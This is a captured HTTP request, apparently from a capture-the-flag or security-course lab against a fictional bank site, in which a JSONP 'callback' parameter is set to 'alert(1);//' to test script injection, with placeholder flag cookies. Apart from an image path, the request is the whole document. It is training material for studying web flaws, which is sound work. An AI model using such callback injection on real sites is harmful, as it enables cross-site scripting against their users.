 GET /students.jsonp?q=.&callback=alert(1);// HTTP/1.1
Host: sturec.quoccabank.com
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Referer: https://sturec.quoccabank.com/?q=.
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: flag=NO_FLAG_FOR_YOU; query-flag=NO_FLAG_FOR_YOU